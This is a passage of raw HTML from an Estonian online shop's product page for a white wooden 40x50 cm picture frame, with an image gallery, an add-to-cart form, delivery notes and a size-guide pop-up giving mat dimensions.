    <div data-wapf-att-id="31551" data-thumb="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_1-100x100.jpg" data-thumb-alt="Skandinaavia stiilis postrid seinale" data-thumb-srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_1-100x100.jpg 100w, https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_1-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_1.jpg"><img width="600" height="750" src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_1-600x750.jpg" class="wp-post-image ux-skip-lazy" alt="Skandinaavia stiilis postrid seinale" data-caption="" data-src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_1.jpg" data-large_image="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_1.jpg" data-large_image_width="1000" data-large_image_height="1250" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_1-600x750.jpg 600w, https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-wapf-att-id="31553" data-thumb="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_2-100x100.jpg" data-thumb-alt="Skandinaavia stiilis postrid seinale" data-thumb-srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_2-100x100.jpg 100w, https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_2-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_2.jpg"><img width="600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;900&#039;%20viewBox=&#039;0%200%20600%20900&#039;%3E%3C/svg%3E" class="perfmatters-lazy" alt="Skandinaavia stiilis postrid seinale" data-caption data-src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_2-600x900.jpg" data-large_image="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_2.jpg" data-large_image_width="1000" data-large_image_height="1500" decoding="async" data-srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_2-600x900.jpg 600w, https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_2.jpg 1000w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="900" src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_2-600x900.jpg" class="" alt="Skandinaavia stiilis postrid seinale" data-caption="" data-src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_2.jpg" data-large_image="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_2.jpg" data-large_image_width="1000" data-large_image_height="1500" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_2-600x900.jpg 600w, https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_2.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></div><div data-wapf-att-id="31552" data-thumb="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_3-100x100.jpg" data-thumb-alt="Skandinaavia stiilis postrid seinale" data-thumb-srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_3-100x100.jpg 100w, https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_3-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_3.jpg"><img width="600" height="750" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;750&#039;%20viewBox=&#039;0%200%20600%20750&#039;%3E%3C/svg%3E" class="perfmatters-lazy" alt="Skandinaavia stiilis postrid seinale" data-caption data-src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_3-600x750.jpg" data-large_image="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_3.jpg" data-large_image_width="1000" data-large_image_height="1250" decoding="async" data-srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_3-600x750.jpg 600w, https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_3.jpg 1000w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="750" src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_3-600x750.jpg" class="" alt="Skandinaavia stiilis postrid seinale" data-caption="" data-src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_3.jpg" data-large_image="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_3.jpg" data-large_image_width="1000" data-large_image_height="1250" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_3-600x750.jpg 600w, https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_3.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></div><div data-wapf-att-id="31525" data-thumb="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Oak_5-100x100.jpg" data-thumb-alt="Skandinaavia stiilis postrid seinale" data-thumb-srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Oak_5-100x100.jpg 100w, https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Oak_5-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Oak_5.jpg"><img width="600" height="750" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;750&#039;%20viewBox=&#039;0%200%20600%20750&#039;%3E%3C/svg%3E" class="perfmatters-lazy" alt="Skandinaavia stiilis postrid seinale" data-caption data-src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Oak_5-600x750.jpg" data-large_image="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Oak_5.jpg" data-large_image_width="1000" data-large_image_height="1250" decoding="async" data-srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Oak_5-600x750.jpg 600w, https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Oak_5.jpg 1000w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="750" src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Oak_5-600x750.jpg" class="" alt="Skandinaavia stiilis postrid seinale" data-caption="" data-src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Oak_5.jpg" data-large_image="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Oak_5.jpg" data-large_image_width="1000" data-large_image_height="1250" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Oak_5-600x750.jpg 600w, https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Oak_5.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" alt="Skandinaavia stiilis postrid seinale" width="300" height="300" class="attachment-woocommerce_thumbnail perfmatters-lazy" data-src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_1-300x300.jpg" /><noscript><img src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_1-300x300.jpg" alt="Skandinaavia stiilis postrid seinale" width="300" height="300" class="attachment-woocommerce_thumbnail" /></noscript>				</a>
			</div><div data-wapf-att-id="31553" class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" alt="Skandinaavia stiilis postrid seinale" width="300" height="300" class="attachment-woocommerce_thumbnail perfmatters-lazy" data-src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_2-300x300.jpg" /><noscript><img src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_2-300x300.jpg" alt="Skandinaavia stiilis postrid seinale" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></noscript></a></div><div data-wapf-att-id="31552" class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" alt="Skandinaavia stiilis postrid seinale" width="300" height="300" class="attachment-woocommerce_thumbnail perfmatters-lazy" data-src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_3-300x300.jpg" /><noscript><img src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_3-300x300.jpg" alt="Skandinaavia stiilis postrid seinale" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></noscript></a></div><div data-wapf-att-id="31525" class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" alt="Skandinaavia stiilis postrid seinale" width="300" height="300" class="attachment-woocommerce_thumbnail perfmatters-lazy" data-src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Oak_5-300x300.jpg" /><noscript><img src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Oak_5-300x300.jpg" alt="Skandinaavia stiilis postrid seinale" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></noscript></a></div>	</div>
	

</p>

		</div>
		</div></div>		
<style>
#col-1348772501 > .is-sticky-column > .is-sticky-column__inner > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-35971925" class="col medium-6 small-12 large-6"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<div class="row"  id="row-1361505072">


	<div id="col-1391832613" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			

	<div id="text-2142150150" class="text">
		

<p><div class="product-title-container"><h1 class="product-title product_title entry-title">
	Valgest puidust pildiraam 40&#215;50 cm</h1>

</div></p>
		
<style>
#text-2142150150 {
  line-height: 1.5;
}
</style>
	</div>
	

		</div>
				
<style>
#col-1391832613 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-1530588436" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<p><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-no-action"
	 data-tinvwl_product_id="94731">
	<a role="button" tabindex="0" name="" aria-label="" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt tinvwl-product-already-on-wishlist  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="94731" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip"></div>
</div>
</p>

		</div>
				
<style>
#col-1530588436 > .col-inner {
  margin: 0px 0px -50px 0px;
}
</style>
	</div>

	

</div>
<div class="row row-collapse align-middle"  id="row-806834221">


	<div id="col-1051094006" class="col hide-for-small small-10 large-12"  >
				<div class="col-inner"  >
			
			

<p>
<div class="product-short-description">
	<p>Hoolikalt valitud postrid on trükitud kvaliteetsele mattpaberile, mida on võimalik tellida koos Eestis toodetud puitraamidega, trendikate plastikust raamidega või raamimata kujul.</p>
<p>Palun pane tähele, et kodulehe pildid on illustratiivsed ning postrite värvid võivad tegelikkuses veidi erineda ekraanil kuvatud toonidest.</p>
</div>


</p>

		</div>
				
<style>
#col-1051094006 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -20px 0px 0px 0px;
}
</style>
	</div>

	

</div>
<p>
<div class="add-to-cart-container form-normal is-normal">
	
	<form class="cart" action="https://wanderwall.ee/toode/valgest-puidust-pildiraam-3/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduce quantity of Valgest puidust pildiraam 40x50 cm">				<label class="screen-reader-text" for="quantity_691472a1dd68d">Valgest puidust pildiraam 40x50 cm kogus</label>
		<input
			type="number"
						id="quantity_691472a1dd68d"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Toote kogus"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Increase quantity of Valgest puidust pildiraam 40x50 cm">	</div>
	
		<button type="submit" name="add-to-cart" value="94731" class="single_add_to_cart_button button alt">Lisa korvi</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:94731,&quot;item_id&quot;:94731,&quot;item_name&quot;:&quot;Valgest puidust pildiraam 40x50 cm&quot;,&quot;sku&quot;:94731,&quot;price&quot;:35.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pildiraamid 40x50 cm&quot;,&quot;id&quot;:94731}" />
	</form>

	
</div>

<div class="product-price-container is-larger"><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>35.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
</div>
</div>

</p>
<div class="is-divider divider clearfix" style="margin-top:30px;margin-bottom:30px;max-width:2400px;height:1px;background-color:rgb(34, 34, 33);"></div>

<div class="row hide-for-small"  id="row-1917136760">


	<div id="col-832649565" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="stack-1997149990" class="stack stack-row justify-center items-start">
		


		<div class="icon-box featured-box icon-box-left text-left is-xsmall"  style="margin:0px 5px 0px 0px;">
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(0, 127, 63);">
						<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">
    
    <title>checkmark-circle</title>
    <desc>Created with Sketch Beta.</desc>
    <defs>

</defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">
        <g id="Icon-Set-Filled" sketch:type="MSLayerGroup" transform="translate(-102.000000, -1141.000000)" fill="#000000">
            <path d="M124.393,1151.43 C124.393,1151.43 117.335,1163.73 117.213,1163.84 C116.81,1164.22 116.177,1164.2 115.8,1163.8 L111.228,1159.58 C110.85,1159.18 110.871,1158.54 111.274,1158.17 C111.677,1157.79 112.31,1157.81 112.688,1158.21 L116.266,1161.51 L122.661,1150.43 C122.937,1149.96 123.548,1149.79 124.027,1150.07 C124.505,1150.34 124.669,1150.96 124.393,1151.43 L124.393,1151.43 Z M118,1141 C109.164,1141 102,1148.16 102,1157 C102,1165.84 109.164,1173 118,1173 C126.836,1173 134,1165.84 134,1157 C134,1148.16 126.836,1141 118,1141 L118,1141 Z" id="checkmark-circle" sketch:type="MSShapeGroup">

</path>
        </g>
    </g>
</svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-250251476" class="text collapse">
		

<p style="text-align: left;"><span style="font-family: Montserrat;">Kohe saadaval</span></p>
		
<style>
#text-250251476 {
  font-size: 0.85rem;
  line-height: 1.9;
  text-align: left;
  color: rgb(0, 127, 63);
}
#text-250251476 > * {
  color: rgb(0, 127, 63);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		
<style>
#stack-1997149990 > * {
  --stack-gap: 0.75rem;
}
</style>
	</div>
	

		</div>
				
<style>
#col-832649565 > .col-inner {
  margin: 0px 15px 0px 0px;
}
</style>
	</div>

	

	<div id="col-2065916742" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left is-xsmall"  style="margin:0px 0px 0px 0px;">
					<div class="icon-box-img" style="width: 24px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;256&#039;%20height=&#039;256&#039;%20viewBox=&#039;0%200%20256%20256&#039;%3E%3C/svg%3E" class="attachment-medium size-medium perfmatters-lazy" alt decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/11/box.png" data-srcset="https://wanderwall.ee/wp-content/uploads/2024/11/box.png 256w, https://wanderwall.ee/wp-content/uploads/2024/11/box-32x32.png 32w, https://wanderwall.ee/wp-content/uploads/2024/11/box-100x100.png 100w" data-sizes="(max-width: 256px) 100vw, 256px" /><noscript><img width="256" height="256" src="https://wanderwall.ee/wp-content/uploads/2024/11/box.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2024/11/box.png 256w, https://wanderwall.ee/wp-content/uploads/2024/11/box-32x32.png 32w, https://wanderwall.ee/wp-content/uploads/2024/11/box-100x100.png 100w" sizes="(max-width: 256px) 100vw, 256px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-2262451421" class="text">
		

<p>Tarne 2-4 tööpäeva</p>
		
<style>
#text-2262451421 {
  font-size: 0.84rem;
  line-height: 1.85;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
				
<style>
#col-2065916742 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px -15px;
}
</style>
	</div>

	

	<div id="col-533469626" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			



<div class="parent-container" style="text-align: right;">
  <a class="trigger-popup"
    style="cursor: pointer; display: inline-flex; align-items: center; text-decoration: none; color: inherit;">
    <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Ruler Icon" style="width: 25px; height: 25px; margin-right: 8px;" class="perfmatters-lazy" data-src="https://staging.wanderwall.ee/wp-content/uploads/2025/02/ruler.96bdd57f.svg" /><noscript><img src="https://staging.wanderwall.ee/wp-content/uploads/2025/02/ruler.96bdd57f.svg" alt="Ruler Icon"
      style="width: 25px; height: 25px; margin-right: 8px;"></noscript>
    <span style="font-size: 13px; color: rgb(120 120 120 / var(--tw-text-opacity)); line-height: 1; margin-top: -1px;">
      Loe suuruste infot
    </span>
  </a>
</div>

<div id="Suuruste-info" class="modal-overlay" style="display: none;">
  <div class="modal-box">
    <button id="close-Suuruste-info" class="modal-close-btn">&times;</button>
    <div class="tab-panel active">
      <div class="row"  id="row-1380479836">


	<div id="col-1742369865" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center is-small"  >
					<div class="icon-box-img" style="width: 46px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(0, 0, 0);">
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewBox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    
    <title>attention</title>
    <desc>Created with Sketch.</desc>
    <g id="icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="ui-gambling-website-lined-icnos-casinoshunter" transform="translate(-2422.000000, -282.000000)" fill="#1C1C1F" fill-rule="nonzero">
            <g id="1" transform="translate(1350.000000, 120.000000)">
                <path d="M1090,162 C1099.94113,162 1108,170.058875 1108,180 C1108,189.941125 1099.94113,198 1090,198 C1080.05887,198 1072,189.941125 1072,180 C1072,170.058875 1080.05887,162 1090,162 Z M1090,186 C1089.44772,186 1089,186.447715 1089,187 C1089,187.552285 1089.44772,188 1090,188 C1090.55228,188 1091,187.552285 1091,187 C1091,186.447715 1090.55228,186 1090,186 Z M1090,172 C1089.44772,172 1089,172.447715 1089,173 L1089,173 L1089,183 C1089,183.552285 1089.44772,184 1090,184 C1090.55228,184 1091,183.552285 1091,183 L1091,183 L1091,173 C1091,172.447715 1090.55228,172 1090,172 Z" id="attention">
</path>
            </g>
        </g>
    </g>
</svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3><strong><span style="font-size: 13px; color: #222221;">Pöörame tähelepanu, et kui tellid postri koos pildiraami ja paspartuuga, siis Sa valid mõõdu pildiraami suuruse järgi, mitte postri suuruse järgi.<br />
</span></strong></h3>


		</div>
	</div>
	
	

		</div>
					</div>

	


	<div id="col-589720634" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p>Tegime õige suuruse leidmise Sinu jaoks lihtsaks. <strong>Postri eelvaate pildile kuvatakse automaatselt Sinu valitud raam ja paspartuu</strong>, et saaksid mugavalt leida oma lemmikud.</p>

		</div>
					</div>

	

	<div id="col-408512992" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h3><strong>POSTRID</strong></h3>
<p>Enamik meie postreid on saadaval kõikides soovitud suurustes (v.a. ruudukujulised postrid). Suurus viitab alati tellimuse lõplikule mõõdule. Kui vajad inspiratsiooni õige suuruse valimiseks, soovitame külastada postrite komplektide lehte, kus saad leida ideid galeriiseinadelt, et visualiseerida erinevaid suuruseid eri ruumides.</p>

		</div>
					</div>

	

	<div id="col-156514038" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-3164893691" class="text">
		

<h3><strong>PILDIRAAMID</strong></h3>
<p>Pildiraamide mõõdud viitavad postrite suurusele, mis raamide sisse sobivad. Tegelik raami suurus võib olenevalt valitud profiilist ja raami laiusest olla veidi suurem. Meie raamid on saadaval nii koos postritega kui ka eraldi.</p>
<p>Kui valid postri koos pildiraamiga, siis <strong>raamime postri sinu eest ära ilma lisatasudeta</strong>. Kui oled juba postri ostnud ja otsid sellele sobivat raami, vali sama suurusega raam nagu on sinu poster. Meie raamidel on kasutajasõbralikud pööratavad klambrid, mis muudavad postri paigaldamise lihtsaks. Kõiki raame saab riputada nii vertikaalselt kui ka horisontaalselt.</p>
		
<style>
#text-3164893691 {
  color: rgb(34, 34, 33);
}
#text-3164893691 > * {
  color: rgb(34, 34, 33);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1030906969" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h3><strong>PASPARTUU</strong></h3>
<p>Paspartuu suurus viitab selle <strong>välimistele mõõtudele.</strong> Sisemõõt ehk paspartuu sisemine lõige peab vastama postri suurusele. Pane tähele, et paspartuu sisemõõdu tegelik suurus on ligikaudu 5 mm väiksem igast küljest, et see kataks postri korralikult ära. Altpoolt leiad kõikide meie pildiraamide ja paspartuude suuruste täpsed mõõdud ja juhendi.</p>
<p>Meie valged paspartuud on kõik <strong>valkja tooniga</strong> mitte kriitvalged. Seega tellides valge postri koos paspartuuga, võib paspartuu postri kõrval tunduda kollakama alatooniga.</p>


		</div>
					</div>

	

	<div id="col-940834324" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h3><strong>KITSAS PASPARTUU</strong></h3>
<p><strong>Paspartuude suurused</strong></p>
<p>21×30 cm paspartuu (sisemõõt: 15x20cm)<br />30×30 cm paspartuu (sisemõõt: 20×20 cm)<br />30×40 cm paspartuu (sisemõõt: 21×30 cm / A4)<br />40×40 cm paspartuu (sisemõõt: 30×30 cm)<br />40×50 cm paspartuu (sisemõõt: 30×40 cm)<br />50×50 cm paspartuu (sisemõõt: 40×40 cm)<br />50×70 cm paspartuu (sisemõõt: 40×50 cm)<br />70×100 cm paspartuu (sisemõõt: 50×70 cm)</p>

		</div>
					</div>

	


</div>
    </div>
  </div>
</div>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function ($) {
  $("#Suuruste-info").insertBefore("header");

  $(".trigger-popup").on("click", function (e) {
    e.preventDefault();
    $("#Suuruste-info").fadeIn();
    $("body, html").addClass("no-scroll");
  });

  $("#close-Suuruste-info").on("click", function () {
    $("#Suuruste-info").fadeOut();
    $("body, html").removeClass("no-scroll");
  });

  $(".modal-box").on("click", function (event) {
    event.stopPropagation();
  });

  $(".modal-overlay").on("click", function () {
    $("#Suuruste-info").fadeOut();
    $("body, html").removeClass("no-scroll");
  });
});
});</script>

<style>
  .modal-overlay {
    position: fixed;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: #3333334d;
    display: flex;
    justify-content: center;
    z-index: 9999;
  }

  #Suuruste-info .modal-box {
    background: #fff;
    padding: 5rem 2rem 3rem 2rem;
    width: 100%;
    max-width: 600px;
    position: relative;
  }

  #Suuruste-info .tab-panel {
    padding-bottom: 0 !important;
    display: block !important;
    overflow-x: auto;
    height: 100%;
  }

  #Suuruste-info .tab-panel::-webkit-scrollbar {
    display: none;
  }

  #Suuruste-info .tab-panel {
    -ms-overflow-style: none;
    scrollbar-width: none;
  }

  #Suuruste-info .tab-panel .row {
    margin: 0;
  }

  #Suuruste-info .featured-box {
    background: #f7f7f7;
    border-radius: 4px;
    padding: 2rem 0.75rem;
  }

  .modal-close-btn {
    position: absolute;
    top: 3.4rem;
    right: 1.85rem;
    background: transparent;
    border: none;
    font-size: 32px;
    cursor: pointer;
    z-index: 1;
    font-weight: 200;
    padding: 0;
    margin: 0;
    min-height: 20px;
    max-height: 20px;
    line-height: 0;
  }

  .no-scroll {
    overflow: hidden;
  }

  @media only screen and (max-width: 600px) {
    #Suuruste-info .modal-close-btn {
      top: 1rem;
      right: 0.85rem;
    }

    #Suuruste-info .modal-box {
      padding: 3rem 1rem 3rem 1rem;
    }
  }
</style>


		</div>
				
<style>
#col-533469626 > .col-inner {
  margin: 0px 0px 0px -25px;
}
</style>
	</div>

	


<style>
#row-1917136760 > .col > .col-inner {
  padding: 0px 0px -50px 0px;
}
</style>
</div>
<div class="row show-for-small"  id="row-437999624">


	<div id="col-1061216181" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="stack-2675885833" class="stack stack-row justify-center items-start">
		


		<div class="icon-box featured-box icon-box-left text-left is-xsmall"  style="margin:0px 5px 0px 0px;">
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(0, 127, 63);">
						<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">
    
    <title>checkmark-circle</title>
    <desc>Created with Sketch Beta.</desc>
    <defs>

</defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">
        <g id="Icon-Set-Filled" sketch:type="MSLayerGroup" transform="translate(-102.000000, -1141.000000)" fill="#000000">
            <path d="M124.393,1151.43 C124.393,1151.43 117.335,1163.73 117.213,1163.84 C116.81,1164.22 116.177,1164.2 115.8,1163.8 L111.228,1159.58 C110.85,1159.18 110.871,1158.54 111.274,1158.17 C111.677,1157.79 112.31,1157.81 112.688,1158.21 L116.266,1161.51 L122.661,1150.43 C122.937,1149.96 123.548,1149.79 124.027,1150.07 C124.505,1150.34 124.669,1150.96 124.393,1151.43 L124.393,1151.43 Z M118,1141 C109.164,1141 102,1148.16 102,1157 C102,1165.84 109.164,1173 118,1173 C126.836,1173 134,1165.84 134,1157 C134,1148.16 126.836,1141 118,1141 L118,1141 Z" id="checkmark-circle" sketch:type="MSShapeGroup">

</path>
        </g>
    </g>
</svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-1946012359" class="text collapse">
		

<p style="text-align: left;"><span style="font-family: Montserrat;">Kohe saadaval</span></p>
		
<style>
#text-1946012359 {
  font-size: 0.85rem;
  line-height: 1.9;
  text-align: left;
  color: rgb(0, 127, 63);
}
#text-1946012359 > * {
  color: rgb(0, 127, 63);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		
<style>
#stack-2675885833 > * {
  --stack-gap: 0.75rem;
}
</style>
	</div>
	

		</div>
				
<style>
#col-1061216181 > .col-inner {
  margin: 0px 15px 0px 0px;
}
</style>
	</div>

	

	<div id="col-1764278738" class="col medium-5 small-11 large-5"  >
